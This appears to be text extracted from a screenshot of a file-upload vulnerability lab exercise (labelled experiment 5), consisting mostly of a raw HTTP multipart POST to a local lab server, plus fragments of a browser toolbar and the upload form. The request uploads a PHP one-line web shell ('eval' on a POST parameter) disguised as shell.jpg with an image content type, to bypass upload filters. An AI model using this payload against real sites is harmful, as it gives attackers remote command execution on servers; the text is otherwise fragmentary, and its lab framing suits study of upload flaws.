 POST /mime_Apache/mimebmd_apache.php HTTP/1.1
Host: 192.168.140.151:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.140.151:81/mime_Apache/mimebmd_apache.php
Cookie: ASPSESSIONIDASDDBQRC=IAGLGJPBILIGECOKIMHMLJLE
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------212711467512391
Content-Length: 327
-----------------------------212711467512391
Content-Disposition: form-data; name="path"
uploadimg/
-----------------------------212711467512391
Content-Disposition: form-data; name="upfile"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------212711467512391--
正在连接...
192.168.140.151:81/mime_Apac
INT SQL BASICS UNION BASED ERROR/
Load URL http://192.168.140.151
Split URL
Execute
Post data Referrer 0xHEX
文件上传漏洞之实验5
返回
浏览... shell.jpg Submit
允许上传类型(jpg,jpeg,png,gif,7z)